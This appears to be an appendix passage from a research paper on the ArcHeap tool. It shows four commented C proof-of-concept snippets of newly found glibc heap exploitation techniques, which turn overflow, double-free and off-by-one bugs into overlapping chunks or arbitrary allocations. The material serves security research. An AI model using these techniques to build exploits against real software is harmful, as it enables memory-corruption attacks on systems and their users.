1
// [PRE-CONDITION]
2
// sz : any non-fast-bin size
3
// [BUG] buffer overflow
4
// [POST-CONDITION]
5
// malloc(sz) == dst + offsetof(struct malloc_chunk, fd)
6
void* p0 = malloc(sz);
7
void* p1 = malloc(sz);
8
void* p2 = malloc(sz);
9
10
// move p1 to the unsorted bin
11
free(p1);
12
13
// create a fake chunk at dst
14
struct malloc_chunk *fake = dst;
15
// set fake->size to be the chunk size of the last allocation
16
fake->size = chunk_size(sz);
17
// set fake->bk to any writable address to avoid a crash
18
fake->bk = fake;
19
20
// [BUG] overflowing p0
21
struct malloc_chunk *c1 = raw_to_chunk(p1);
22
// size should be smaller than the next allocation size
23
// to avoid returning c1 in the next allocation
24
// size shouldn't be too small due to a security check
25
c1->size = 2 * sizeof(size_t);
26
// set the next pointer in the unsorted bin
27
c1->bk = fake;
28
29
// now unsorted bin: c1 -> fake,
30
// and c1 is too small for the request.
31
// therefore, next allocation returns the fake chunk
32
assert(malloc(sz) == fake \
33
+ offsetof(struct malloc_chunk, fd));
Figure A.4: A new exploitation technique that ArcHeap found, named unsorted bin into stack, that returns arbitrary memory by corrupting the unsorted bin.
1
// [PRE-CONDITION]
2
// sz : any small bin size
3
// sz2 : any small bin size
4
// assert(sz2 > sz)
5
// [BUG] buffer overflow
6
// [POST-CONDITION] two chunks overlap
7
void* p0 = malloc(sz);
8
void* p1 = malloc(sz);
9
void* p2 = malloc(sz);
10
11
// move p1 to the unsorted bin
12
free(p1);
13
14
// move p1 to the small bin
15
void* p3 = malloc(sz2);
16
17
// [BUG] overflowing p0
18
struct malloc_chunk *c1 = raw_to_chunk(p1);
19
// growing size into double
20
c1->size = 2 * chunk_size(sz) | 1;
21
22
// p4's chunk size is chunk_size(sz) * 2
23
void *p4 = malloc(sz);
24
// move p4 to the unsorted bin
25
free(p4);
26
27
// splitting p4 into half and returning p5
28
void* p5 = malloc(sz);
29
// returning the remainder
30
void* p6 = malloc(sz);
31
32
// p2 and p6 overlap
33
assert(p2 == p6);
Figure A.5: A new exploitation technique that ArcHeap found, named overlapping chunks smallbin, that returns an overlapped chunk in small bin. Even though this requires more steps than overlapping chunks, it does not need accurate size for allocation.
1
// [PRE-CONDITION]
2
// sz1: non-fast-bin size
3
// sz2: non-fast-bin size
4
// sz1 and sz2 have the following relationship;
5
// assert(chunk_size(sz1) * a == chunk_size(sz2) * b);
6
// [BUG] double free
7
// [POST-CONDITION] two chunks overlap
8
for (int i = 0; i < a; i++)
9
p1[i] = malloc(sz1);
10
11
// allocate a chunk to prevent merging with the top chunk
12
void* p = malloc(0);
13
14
// free from backward not to modify size of p1[a - 1]
15
for (int i = a - 1; i >= 0; i--)
16
free(p1[i]);
17
18
// allocate chunks to fill empty space
19
for (int i = 0; i < b; i++)
20
p2[i] = malloc(sz2);
21
22
// now the next free chunk of p1[a-1] is p whose P=1,
23
// and p1[a-1] contains old, yet valid metadata
24
// [BUG] double free
25
free(p1[a-1]);
26
27
// new allocation returns p1[a-1] that overlaps with p2[b-1]
28
assert(malloc(sz1) == p1[a-1]);
Figure A.6: A new exploitation technique that ArcHeap found, named unaligned double free, that returns overlapped chunks by the double free bug.
1
// [PRE-CONDITION]
2
// sz: small bin size
3
// assert(chunk_size(sz) & 0xff == 0);
4
// [BUG] off-by-one NULL
5
// [POST-CONDITION]
6
// raw_to_chunk(malloc(sz)) == fake
7
char *p1 = malloc(sz);
8
char *p2 = malloc(sz);
9
char *p3 = malloc(sz);
10
char *p4 = malloc(sz);
11
12
// move p1 to unsorted bin
13
free(p1);
14
struct malloc_chunk* c3 = raw_to_chunk(p3);
15
16
// make prev_size into double to cover a large chunk
17
// this is valid by writing p2's last data
18
c3->prev_size = chunk_size(sz) * 2;
19
20
// [BUG] use off-by-one NULL to make P=0 in c3
21
assert((c3->size & 0xff) == 0x01);
22
c3->size &= ~1;
23
24
// this will merge p1 & p3
25
free(p3);
26
27
// if we allocate p5,
28
// p2 is now points to a free chunk in the unsorted bin
29
char *p5 = malloc(sz);
30
31
// it's unsorted bin into stack
32
struct malloc_chunk* fake = (void*)buf;
33
34
// set fake->size to chunk_size(sz) for later allocation
35
fake->size = chunk_size(sz);
36
37
// set fake->bk to any writable address to avoid crash
38
fake->bk = (void*)buf;
39
40
struct malloc_chunk* c2 = raw_to_chunk(p2);
41
c2->bk = fake;
42
assert(raw_to_chunk(malloc(sz)) == fake);
Figure A.7: A new exploitation technique that ArcHeap found, named house of unsorted einherjar. This is a variant of a known heap exploitation technique, house of einherjar, but it does not require a heap address unlike the old one.